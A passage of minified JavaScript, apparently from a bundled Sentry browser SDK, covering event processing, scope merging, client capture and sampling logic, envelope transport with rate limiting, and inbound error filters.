si{constructor(t){this._state=Tu,this._handlers=[],this._runExecutor(t)}then(t,n){return new si((r,o)=>{this._handlers.push([!1,s=>{if(!t)r(s);else try{r(t(s))}catch(i){o(i)}},s=>{if(!n)o(s);else try{r(n(s))}catch(i){o(i)}}]),this._executeHandlers()})}catch(t){return this.then(n=>n,t)}finally(t){return new si((n,r)=>{let o,s;return this.then(i=>{s=!1,o=i,t&&t()},i=>{s=!0,o=i,t&&t()}).then(()=>{if(s){r(o);return}n(o)})})}_executeHandlers(){if(this._state===Tu)return;const t=this._handlers.slice();this._handlers=[],t.forEach(n=>{n[0]||(this._state===Vh&&n[1](this._value),this._state===Wh&&n[2](this._value),n[0]=!0)})}_runExecutor(t){const n=(s,i)=>{if(this._state===Tu){if(ds(i)){i.then(r,o);return}this._state=s,this._value=i,this._executeHandlers()}},r=s=>{n(Vh,s)},o=s=>{n(Wh,s)};try{t(r,o)}catch(s){o(s)}}}function Cw(e,t,n,r=0){try{const o=Il(t,n,e,r);return ds(o)?o:zc(o)}catch(o){return $f(o)}}function Il(e,t,n,r){const o=n[r];if(!e||!o)return e;const s=o({...e},t);return le&&s===null&&te.log('Event processor "'.concat(o.id||"?",'" dropped event')),ds(s)?s.then(i=>Il(i,t,n,r+1)):Il(s,t,n,r+1)}function ww(e,t){const{fingerprint:n,span:r,breadcrumbs:o,sdkProcessingMetadata:s}=t;Pw(e,t),r&&kw(e,r),Aw(e,n),Tw(e,o),Iw(e,s)}function Gh(e,t){const{extra:n,tags:r,user:o,contexts:s,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:d,attachments:l,propagationContext:f,transactionName:p,span:h}=t;Xi(e,"extra",n),Xi(e,"tags",r),Xi(e,"user",o),Xi(e,"contexts",s),e.sdkProcessingMetadata=Ci(e.sdkProcessingMetadata,a,2),i&&(e.level=i),p&&(e.transactionName=p),h&&(e.span=h),c.length&&(e.breadcrumbs=[...e.breadcrumbs,...c]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),d.length&&(e.eventProcessors=[...e.eventProcessors,...d]),l.length&&(e.attachments=[...e.attachments,...l]),e.propagationContext={...e.propagationContext,...f}}function Xi(e,t,n){e[t]=Ci(e[t],n,1)}function Pw(e,t){const{extra:n,tags:r,user:o,contexts:s,level:i,transactionName:a}=t;Object.keys(n).length&&(e.extra={...n,...e.extra}),Object.keys(r).length&&(e.tags={...r,...e.tags}),Object.keys(o).length&&(e.user={...o,...e.user}),Object.keys(s).length&&(e.contexts={...s,...e.contexts}),i&&(e.level=i),a&&e.type!=="transaction"&&(e.transaction=a)}function Tw(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}function Iw(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function kw(e,t){e.contexts={trace:FC(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:Pr(t),...e.sdkProcessingMetadata};const n=bt(t),r=Te(n).description;r&&!e.transaction&&e.type==="transaction"&&(e.transaction=r)}function Aw(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}let Dn,qh,Zh,ur;function Ow(e){const t=ke._sentryDebugIds,n=ke._debugIds;if(!t&&!n)return{};const r=t?Object.keys(t):[],o=n?Object.keys(n):[];if(ur&&r.length===qh&&o.length===Zh)return ur;qh=r.length,Zh=o.length,ur={},Dn||(Dn={});const s=(i,a)=>{for(const c of i){const u=a[c],d=Dn==null?void 0:Dn[c];if(d&&ur&&u)ur[d[0]]=u,Dn&&(Dn[c]=[d[0],u]);else if(u){const l=e(c);for(let f=l.length-1;f>=0;f--){const p=l[f],h=p==null?void 0:p.filename;if(h&&ur&&Dn){ur[h]=u,Dn[c]=[h,u];break}}}}};return t&&s(r,t),n&&s(o,n),ur}function Rw(e,t,n,r,o,s){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=e,c={...t,event_id:t.event_id||n.event_id||rn(),timestamp:t.timestamp||Eo()},u=n.integrations||e.integrations.map(g=>g.name);xw(c,e),Dw(c,u),o&&o.emit("applyFrameMetadata",t),t.type===void 0&&Lw(c,e.stackParser);const d=Mw(r,n.captureContext);n.mechanism&&mo(c,n.mechanism);const l=o?o.getEventProcessors():[],f=fC().getScopeData();if(s){const g=s.getScopeData();Gh(f,g)}if(d){const g=d.getScopeData();Gh(f,g)}const p=[...n.attachments||[],...f.attachments];p.length&&(n.attachments=p),ww(c,f);const h=[...l,...f.eventProcessors];return Cw(h,c,n).then(g=>(g&&Nw(g),typeof i=="number"&&i>0?Fw(g,i,a):g))}function xw(e,t){const{environment:n,release:r,dist:o,maxValueLength:s=250}=t;e.environment=e.environment||n||_f,!e.release&&r&&(e.release=r),!e.dist&&o&&(e.dist=o);const i=e.request;i!=null&&i.url&&(i.url=Za(i.url,s))}function Lw(e,t){var r,o;const n=Ow(t);(o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(s=>{var i,a;(a=(i=s.stacktrace)==null?void 0:i.frames)==null||a.forEach(c=>{c.filename&&(c.debug_id=n[c.filename])})})}function Nw(e){var r,o;const t={};if((o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(s=>{var i,a;(a=(i=s.stacktrace)==null?void 0:i.frames)==null||a.forEach(c=>{c.debug_id&&(c.abs_path?t[c.abs_path]=c.debug_id:c.filename&&(t[c.filename]=c.debug_id),delete c.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.entries(t).forEach(([s,i])=>{n.push({type:"sourcemap",code_file:s,debug_id:i})})}function Dw(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function Fw(e,t,n){var o,s;if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(i=>({...i,...i.data&&{data:Bn(i.data,t,n)}}))},...e.user&&{user:Bn(e.user,t,n)},...e.contexts&&{contexts:Bn(e.contexts,t,n)},...e.extra&&{extra:Bn(e.extra,t,n)}};return(o=e.contexts)!=null&&o.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=Bn(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(i=>({...i,...i.data&&{data:Bn(i.data,t,n)}}))),(s=e.contexts)!=null&&s.flags&&r.contexts&&(r.contexts.flags=Bn(e.contexts.flags,3,n)),r}function Mw(e,t){if(!t)return e;const n=e?e.clone():new An;return n.update(t),n}function Bw(e){if(e)return Hw(e)?{captureContext:e}:Uw(e)?{captureContext:e}:e}function Hw(e){return e instanceof An||typeof e=="function"}const jw=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function Uw(e){return Object.keys(e).some(t=>jw.includes(t))}function rs(e,t){return De().captureException(e,Bw(t))}function zh(e,t){const n=typeof t=="string"?t:void 0,r=typeof t!="string"?{captureContext:t}:void 0;return De().captureMessage(e,n,r)}function Iy(e,t){return De().captureEvent(e,t)}function Iu(e,t){Mr().setTag(e,t)}function Vw(){const e=Fe();return(e==null?void 0:e.getOptions().enabled)!==!1&&!!(e!=null&&e.getTransport())}function Kh(e){const t=Mr(),n=De(),{userAgent:r}=ke.navigator||{},o=nC({user:n.getUser()||t.getUser(),...r&&{userAgent:r},...e}),s=t.getSession();return(s==null?void 0:s.status)==="ok"&&es(s,{status:"exited"}),ky(),t.setSession(o),o}function ky(){const e=Mr(),n=De().getSession()||e.getSession();n&&rC(n),Ay(),e.setSession()}function Ay(){const e=Mr(),t=Fe(),n=e.getSession();n&&t&&t.captureSession(n)}function Xh(e=!1){if(e){ky();return}Ay()}const Ww="7";function Gw(e){const t=e.protocol?"".concat(e.protocol,":"):"",n=e.port?":".concat(e.port):"";return"".concat(t,"//").concat(e.host).concat(n).concat(e.path?"/".concat(e.path):"","/api/")}function qw(e){return"".concat(Gw(e)).concat(e.projectId,"/envelope/")}function Zw(e,t){const n={sentry_version:Ww};return e.publicKey&&(n.sentry_key=e.publicKey),t&&(n.sentry_client="".concat(t.name,"/").concat(t.version)),new URLSearchParams(n).toString()}function zw(e,t,n){return t||"".concat(qw(e),"?").concat(Zw(e,n))}const Jh=[];function Kw(e){const t={};return e.forEach(n=>{const{name:r}=n,o=t[r];o&&!o.isDefaultInstance&&n.isDefaultInstance||(t[r]=n)}),Object.values(t)}function Xw(e){const t=e.defaultIntegrations||[],n=e.integrations;t.forEach(o=>{o.isDefaultInstance=!0});let r;if(Array.isArray(n))r=[...t,...n];else if(typeof n=="function"){const o=n(t);r=Array.isArray(o)?o:[o]}else r=t;return Kw(r)}function Jw(e,t){const n={};return t.forEach(r=>{r&&Oy(e,r,n)}),n}function Yh(e,t){for(const n of t)n!=null&&n.afterAllSetup&&n.afterAllSetup(e)}function Oy(e,t,n){if(n[t.name]){le&&te.log("Integration skipped because it was already installed: ".concat(t.name));return}if(n[t.name]=t,Jh.indexOf(t.name)===-1&&typeof t.setupOnce=="function"&&(t.setupOnce(),Jh.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",(o,s)=>r(o,s,e))}if(typeof t.processEvent=="function"){const r=t.processEvent.bind(t),o=Object.assign((s,i)=>r(s,i,e),{id:t.name});e.addEventProcessor(o)}le&&te.log("Integration installed: ".concat(t.name))}function Yw(e){return[{type:"log",item_count:e.length,content_type:"application/vnd.sentry.items.log+json"},{items:e}]}function Qw(e,t,n,r){const o={};return t!=null&&t.sdk&&(o.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(o.dsn=hs(r)),So(o,[Yw(e)])}function Ry(e,t){var s;const n=(s=t!=null?t:eP(e))!=null?s:[];if(n.length===0)return;const r=e.getOptions(),o=Qw(n,r._metadata,r.tunnel,e.getDsn());xy().set(e,[]),e.emit("flushLogs"),e.sendEnvelope(o)}function eP(e){return xy().get(e)}function xy(){return us("clientToLogBufferMap",()=>new WeakMap)}function tP(e){return[{type:"trace_metric",item_count:e.length,content_type:"application/vnd.sentry.items.trace-metric+json"},{items:e}]}function nP(e,t,n,r){const o={};return t!=null&&t.sdk&&(o.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(o.dsn=hs(r)),So(o,[tP(e)])}function Ly(e,t){var s;const n=(s=t!=null?t:rP(e))!=null?s:[];if(n.length===0)return;const r=e.getOptions(),o=nP(n,r._metadata,r.tunnel,e.getDsn());Ny().set(e,[]),e.emit("flushMetrics"),e.sendEnvelope(o)}function rP(e){return Ny().get(e)}function Ny(){return us("clientToMetricBufferMap",()=>new WeakMap)}function oP(e,t,n){const r=[{type:"client_report"},{timestamp:Eo(),discarded_events:e}];return So(t?{dsn:t}:{},[r])}function Dy(e){const t=[];e.message&&t.push(e.message);try{const n=e.exception.values[e.exception.values.length-1];n!=null&&n.value&&(t.push(n.value),n.type&&t.push("".concat(n.type,": ").concat(n.value)))}catch(n){}return t}function sP(e){var c,u,d;const{trace_id:t,parent_span_id:n,span_id:r,status:o,origin:s,data:i,op:a}=(u=(c=e.contexts)==null?void 0:c.trace)!=null?u:{};return{data:i!=null?i:{},description:e.transaction,op:a,parent_span_id:n,span_id:r!=null?r:"",start_timestamp:(d=e.start_timestamp)!=null?d:0,status:o,timestamp:e.timestamp,trace_id:t!=null?t:"",origin:s,profile_id:i==null?void 0:i[hf],exclusive_time:i==null?void 0:i[ps],measurements:e.measurements,is_segment:!0}}function iP(e){return{type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[hf]:e.profile_id},...e.exclusive_time&&{[ps]:e.exclusive_time}}}},measurements:e.measurements}}const Qh="Not capturing exception because it's already been captured.",em="Discarded session because of missing or non-string release",Fy=Symbol.for("SentryInternalError"),My=Symbol.for("SentryDoNotSendEventError"),aP=5e3;function ba(e){return{message:e,[Fy]:!0}}function ku(e){return{message:e,[My]:!0}}function tm(e){return!!e&&typeof e=="object"&&Fy in e}function nm(e){return!!e&&typeof e=="object"&&My in e}function rm(e,t,n,r,o){let s=0,i;e.on(n,()=>{s=0,clearTimeout(i)}),e.on(t,a=>{s+=r(a),s>=8e5?o(e):(clearTimeout(i),i=setTimeout(()=>{o(e)},aP))}),e.on("flush",()=>{o(e)})}class cP{constructor(t){var n;if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=RC(t.dsn):le&&te.warn("No DSN provided, client will not send events."),this._dsn){const r=zw(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:r})}this._options.enableLogs&&rm(this,"afterCaptureLog","flushLogs",fP,Ry),(n=this._options._experiments)!=null&&n.enableMetrics&&rm(this,"afterCaptureMetric","flushMetrics",dP,Ly)}captureException(t,n,r){const o=rn();if(Ih(t))return le&&te.log(Qh),o;const s={event_id:o,...n};return this._process(this.eventFromException(t,s).then(i=>this._captureEvent(i,s,r))),s.event_id}captureMessage(t,n,r,o){const s={event_id:rn(),...r},i=lf(t)?t:String(t),a=Qo(t)?this.eventFromMessage(i,n,s):this.eventFromException(t,s);return this._process(a.then(c=>this._captureEvent(c,s,o))),s.event_id}captureEvent(t,n,r){const o=rn();if(n!=null&&n.originalException&&Ih(n.originalException))return le&&te.log(Qh),o;const s={event_id:o,...n},i=t.sdkProcessingMetadata||{},a=i.capturedSpanScope,c=i.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,a||r,c)),s.event_id}captureSession(t){this.sendSession(t),es(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}async flush(t){const n=this._transport;if(!n)return!0;this.emit("flush");const r=await this._isClientDoneProcessing(t),o=await n.flush(t);return r&&o}async close(t){const n=await this.flush(t);return this.getOptions().enabled=!1,this.emit("close"),n}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const n=this._integrations[t.name];Oy(this,t,this._integrations),n||Yh(this,[t])}sendEvent(t,n={}){this.emit("beforeSendEvent",t,n);let r=iw(t,this._dsn,this._options._metadata,this._options.tunnel);for(const o of n.attachments||[])r=JC(r,tw(o));this.sendEnvelope(r).then(o=>this.emit("afterSendEvent",t,o))}sendSession(t){const{release:n,environment:r=_f}=this._options;if("aggregates"in t){const s=t.attrs||{};if(!s.release&&!n){le&&te.warn(em);return}s.release=s.release||n,s.environment=s.environment||r,t.attrs=s}else{if(!t.release&&!n){le&&te.warn(em);return}t.release=t.release||n,t.environment=t.environment||r}this.emit("beforeSendSession",t);const o=sw(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(o)}recordDroppedEvent(t,n,r=1){if(this._options.sendClientReports){const o="".concat(t,":").concat(n);le&&te.log('Recording outcome: "'.concat(o,'"').concat(r>1?" (".concat(r," times)"):"")),this._outcomes[o]=(this._outcomes[o]||0)+r}}on(t,n){const r=this._hooks[t]=this._hooks[t]||new Set,o=(...s)=>n(...s);return r.add(o),()=>{r.delete(o)}}emit(t,...n){const r=this._hooks[t];r&&r.forEach(o=>o(...n))}async sendEnvelope(t){if(this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport)try{return await this._transport.send(t)}catch(n){return le&&te.error("Error while sending envelope:",n),{}}return le&&te.error("Transport disabled"),{}}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=Jw(this,t),Yh(this,t)}_updateSessionFromEvent(t,n){var c;let r=n.level==="fatal",o=!1;const s=(c=n.exception)==null?void 0:c.values;if(s){o=!0;for(const u of s){const d=u.mechanism;if((d==null?void 0:d.handled)===!1){r=!0;break}}}const i=t.status==="ok";(i&&t.errors===0||i&&r)&&(es(t,{...r&&{status:"crashed"},errors:t.errors||Number(o||r)}),this.captureSession(t))}async _isClientDoneProcessing(t){let n=0;for(;!t||n<t;){if(await new Promise(r=>setTimeout(r,1)),!this._numProcessing)return!0;n++}return!1}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,n,r,o){const s=this.getOptions(),i=Object.keys(this._integrations);return!n.integrations&&(i!=null&&i.length)&&(n.integrations=i),this.emit("preprocessEvent",t,n),t.type||o.setLastEventId(t.event_id||n.event_id),Rw(s,t,n,r,this,o).then(a=>{if(a===null)return a;this.emit("postprocessEvent",a,n),a.contexts={trace:pC(r),...a.contexts};const c=$y(this,r);return a.sdkProcessingMetadata={dynamicSamplingContext:c,...a.sdkProcessingMetadata},a})}_captureEvent(t,n={},r=De(),o=Mr()){return le&&kl(t)&&te.log("Captured error event `".concat(Dy(t)[0]||"<unknown>","`")),this._processEvent(t,n,r,o).then(s=>s.event_id,s=>{le&&(nm(s)?te.log(s.message):tm(s)?te.warn(s.message):te.warn(s))})}_processEvent(t,n,r,o){const s=this.getOptions(),{sampleRate:i}=s,a=By(t),c=kl(t),u=t.type||"error",d="before send for type `".concat(u,"`"),l=typeof i>"u"?void 0:oi(i);if(c&&typeof l=="number"&&Math.random()>l)return this.recordDroppedEvent("sample_rate","error"),$f(ku("Discarding event because it's not included in the random sample (sampling rate = ".concat(i,")")));const f=u==="replay_event"?"replay":u;return this._prepareEvent(t,n,r,o).then(p=>{if(p===null)throw this.recordDroppedEvent("event_processor",f),ku("An event processor returned `null`, will not send event.");if(n.data&&n.data.__sentry__===!0)return p;const m=lP(this,s,p,n);return uP(m,d)}).then(p=>{var g;if(p===null){if(this.recordDroppedEvent("before_send",f),a){const v=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",v)}throw ku("".concat(d," returned `null`, will not send event."))}const h=r.getSession()||o.getSession();if(c&&h&&this._updateSessionFromEvent(h,p),a){const E=((g=p.sdkProcessingMetadata)==null?void 0:g.spanCountBeforeProcessing)||0,v=p.spans?p.spans.length:0,y=E-v;y>0&&this.recordDroppedEvent("before_send","span",y)}const m=p.transaction_info;if(a&&m&&p.transaction!==t.transaction){const E="custom";p.transaction_info={...m,source:E}}return this.sendEvent(p,n),p}).then(null,p=>{throw nm(p)||tm(p)?p:(this.captureException(p,{mechanism:{handled:!1,type:"internal"},data:{__sentry__:!0},originalException:p}),ba("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ".concat(p)))})}_process(t){this._numProcessing++,t.then(n=>(this._numProcessing--,n),n=>(this._numProcessing--,n))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([n,r])=>{const[o,s]=n.split(":");return{reason:o,category:s,quantity:r}})}_flushOutcomes(){le&&te.log("Flushing outcomes...");const t=this._clearOutcomes();if(t.length===0){le&&te.log("No outcomes to send");return}if(!this._dsn){le&&te.log("No dsn provided, will not send outcomes");return}le&&te.log("Sending outcomes:",t);const n=oP(t,this._options.tunnel&&hs(this._dsn));this.sendEnvelope(n)}}function uP(e,t){const n="".concat(t," must return `null` or a valid event.");if(ds(e))return e.then(r=>{if(!ni(r)&&r!==null)throw ba(n);return r},r=>{throw ba("".concat(t," rejected with ").concat(r))});if(!ni(e)&&e!==null)throw ba(n);return e}function lP(e,t,n,r){const{beforeSend:o,beforeSendTransaction:s,beforeSendSpan:i,ignoreSpans:a}=t;let c=n;if(kl(c)&&o)return o(c,r);if(By(c)){if(i||a){const u=sP(c);if(a!=null&&a.length&&Ja(u,a))return null;if(i){const d=i(u);d?c=Ci(n,iP(d)):wl()}if(c.spans){const d=[],l=c.spans;for(const p of l){if(a!=null&&a.length&&Ja(p,a)){WC(l,p);continue}if(i){const h=i(p);h?d.push(h):(wl(),d.push(p))}else d.push(p)}const f=c.spans.length-d.length;f&&e.recordDroppedEvent("before_send","span",f),c.spans=d}}if(s){if(c.spans){const u=c.spans.length;c.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:u}}return s(c,r)}}return c}function kl(e){return e.type===void 0}function By(e){return e.type==="transaction"}function dP(e){let t=0;return e.name&&(t+=e.name.length*2),typeof e.value=="string"?t+=e.value.length*2:t+=8,t+Hy(e.attributes)}function fP(e){let t=0;return e.message&&(t+=e.message.length*2),t+Hy(e.attributes)}function Hy(e){if(!e)return 0;let t=0;return Object.values(e).forEach(n=>{Array.isArray(n)?t+=n.length*om(n[0]):Qo(n)?t+=om(n):t+=100}),t}function om(e){return typeof e=="string"?e.length*2:typeof e=="number"?8:typeof e=="boolean"?4:0}function pP(e,t){t.debug===!0&&(le?te.enable():Nr(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),De().update(t.initialScope);const r=new e(t);return hP(r),r.init(),r}function hP(e){De().setClient(e)}const jy=Symbol.for("SentryBufferFullError");function mP(e=100){const t=new Set;function n(){return t.size<e}function r(i){t.delete(i)}function o(i){if(!n())return $f(jy);const a=i();return t.add(a),a.then(()=>r(a),()=>r(a)),a}function s(i){if(!t.size)return zc(!0);const a=Promise.allSettled(Array.from(t)).then(()=>!0);if(!i)return a;const c=[a,new Promise(u=>setTimeout(()=>u(!1),i))];return Promise.race(c)}return{get $(){return Array.from(t)},add:o,drain:s}}const gP=60*1e3;function _P(e,t=Date.now()){const n=parseInt("".concat(e),10);if(!isNaN(n))return n*1e3;const r=Date.parse("".concat(e));return isNaN(r)?gP:r-t}function yP(e,t){return e[t]||e.all||0}function vP(e,t,n=Date.now()){return yP(e,t)>n}function $P(e,{statusCode:t,headers:n},r=Date.now()){const o={...e},s=n==null?void 0:n["x-sentry-rate-limits"],i=n==null?void 0:n["retry-after"];if(s)for(const a of s.trim().split(",")){const[c,u,,,d]=a.split(":",5),l=parseInt(c,10),f=(isNaN(l)?60:l)*1e3;if(!u)o.all=r+f;else for(const p of u.split(";"))p==="metric_bucket"?(!d||d.split(";").includes("custom"))&&(o[p]=r+f):o[p]=r+f}else i?o.all=r+_P(i,r):t===429&&(o.all=r+60*1e3);return o}const bP=64;function EP(e,t,n=mP(e.bufferSize||bP)){let r={};const o=i=>n.drain(i);function s(i){const a=[];if(Dh(i,(l,f)=>{const p=Fh(f);vP(r,p)?e.recordDroppedEvent("ratelimit_backoff",p):a.push(l)}),a.length===0)return Promise.resolve({});const c=So(i[0],a),u=l=>{Dh(c,(f,p)=>{e.recordDroppedEvent(l,Fh(p))})},d=()=>t({body:YC(c)}).then(l=>(l.statusCode!==void 0&&(l.statusCode<200||l.statusCode>=300)&&le&&te.warn("Sentry responded with status code ".concat(l.statusCode," to sent event.")),r=$P(r,l),l),l=>{throw u("network_error"),le&&te.error("Encountered error running transport request:",l),l});return n.add(d).then(l=>l,l=>{if(l===jy)return le&&te.error("Skipped sending event because buffer is full."),u("queue_overflow"),Promise.resolve({});throw l})}return{send:s,flush:o}}const SP="thismessage:/";function Uy(e){return"isRelative"in e}function Vy(e,t){const n=e.indexOf("://")<=0&&e.indexOf("//")!==0,r=n?SP:void 0;try{if("canParse"in URL&&!URL.canParse(e,r))return;const o=new URL(e,r);return n?{isRelative:n,pathname:o.pathname,search:o.search,hash:o.hash}:o}catch(o){}}function CP(e){if(Uy(e))return e.pathname;const t=new URL(e);return t.search="",t.hash="",["80","443"].includes(t.port)&&(t.port=""),t.password&&(t.password="%filtered%"),t.username&&(t.username="%filtered%"),t.toString()}function so(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}function wP(e){return e.split(/[?#]/,1)[0]}function PP(e){var t;"aggregates"in e?((t=e.attrs)==null?void 0:t.ip_address)===void 0&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):e.ipAddress===void 0&&(e.ipAddress="{{auto}}")}function Wy(e,t,n=[t],r="npm"){const o=e._metadata||{};o.sdk||(o.sdk={name:"sentry.javascript.".concat(t),packages:n.map(s=>({name:"".concat(r,":@sentry/").concat(s),version:no})),version:no}),e._metadata=o}function Gy(e={}){const t=e.client||Fe();if(!Vw()||!t)return{};const n=bo(),r=fs(n);if(r.getTraceData)return r.getTraceData(e);const o=e.scope||De(),s=e.span||kt(),i=s?MC(s):TP(o),a=s?Pr(s):$y(t,o),c=EC(a);if(!dy.test(i))return te.warn("Invalid sentry-trace data. Cannot generate trace data"),{};const d={"sentry-trace":i,baggage:c};if(e.propagateTraceparent){const l=s?BC(s):IP(o);l&&(d.traceparent=l)}return d}function TP(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return fy(t,r,n)}function IP(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return py(t,r,n)}const kP=100;function kr(e,t){const n=Fe(),r=Mr();if(!n)return;const{beforeBreadcrumb:o=null,maxBreadcrumbs:s=kP}=n.getOptions();if(s<=0)return;const a={timestamp:Eo(),...e},c=o?Nr(()=>o(a,t)):a;c!==null&&(n.emit&&n.emit("beforeAddBreadcrumb",c,t),r.addBreadcrumb(c,s))}let sm;const AP="FunctionToString",im=new WeakMap,OP=()=>({name:AP,setupOnce(){sm=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=ff(this),n=im.has(Fe())&&t!==void 0?t:this;return sm.apply(n,e)}}catch(e){}},setup(e){im.set(e,!0)}}),RP=OP,xP=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],LP="EventFilters",NP=(e={})=>{let t;return{name:LP,setup(n){const r=n.getOptions();t=am(e,r)},processEvent(n,r,o){if(!t){const s=o.getOptions();t=am(e,s)}return FP(n,t)?null:n}}},DP=(e={})=>({...NP(e),name:"InboundFilters"});function am(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:xP],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]]}}function FP(e,t){if(e.type){if(e.type==="transaction"&&BP(e,t.ignoreTransactions))return le&&te.warn("Event dropped due to being matched by `ignoreTransactions` option.\nEvent: ".concat(Wr(e))),!0}else{if(MP(e,t.ignoreErrors))return le&&te.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: ".concat(Wr(e))),!0;if(VP(e))return le&&te.warn("Event dropped due to not having an error message, error type or stacktrace.\nEvent: ".concat(Wr(e))),!0;if(HP(e,t.denyUrls))return le&&te.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: ".concat(Wr(e),".\nUrl: ").concat(Ya(e))),!0;if(!jP(e,t.allowUrls))return le&&te.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: ".concat(Wr(e),".\nUrl: ").concat(Ya(e))),!0}return!1}function MP(e,t){return t!=null&&t.length?Dy(e).some(n=>br(n,t)):!1}function BP(e,t){if(!(t!=null&&t.length))return!1;const n=e.transaction;return n?br(n,t):!1}function HP(e,t){if(!(t!=null&&t.length))return!1;const n=Ya(e);return n?br(n,t):!1}function jP(e,t){if(!(t!=null&&t.length))return!0;const n=Ya(e);return n?br(n,t):!0}function UP(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&n.filename!=="<anonymous>"&&n.filename!=="[native code]")return n.filename||null}return null}function Ya(e){var t,n,r;try{const o=[...(n=(t=e.exception)==null?void 0:t.values)!=null?n:[]].reverse().find(i=>{var a,c,u;return((a=i.mechanism)==null?void 0:a.parent_id)===void 0&&((u=(c=i.stacktrace)==null?void 0:c.frames)==null?void 0:u.length)}),s=(r=o==null?void 0:o.stacktrace)==null?void 0:r.frames;return s?UP(s):null}catch(o){return le&&te.error("Cannot extract url for event ".concat(Wr(e))),null}}function VP(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)!=null&&n.length?!e.message&&!e.exception.values.some(r=>r.stacktrace||r.type&&r.type!=="Error"||r.value):!1}function WP(e,t,n,r,o,s){var a;if(!((a=o.exception)!=null&&a.values)||!s||!Xn(s.originalException,Error))return;const i=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;i&&(o.exception.values=Al(e,t,r,s.originalException,n,o.exception.values,i,0))}function Al(e,t,n,r,o,s,i,a){if(s.length>=n+1)return s;let c=[...s];if(Xn(r[o],Error)){cm(i,a);const u=e(t,r[o]),d=c.length;um(u,o,d,a),c=Al(e,t,n,r[o],o,[u,...c],u,d)}return Array.isArray(r.errors)&&r.errors.forEach((u,d)=>{if(Xn(u,Error)){cm(i,a);const l=e(t,u),f=c.length;um(l,"errors[".concat(d,"]"),f,a),c=Al(e,t,n,u,o,[l,...c],l,f)}}),c}function 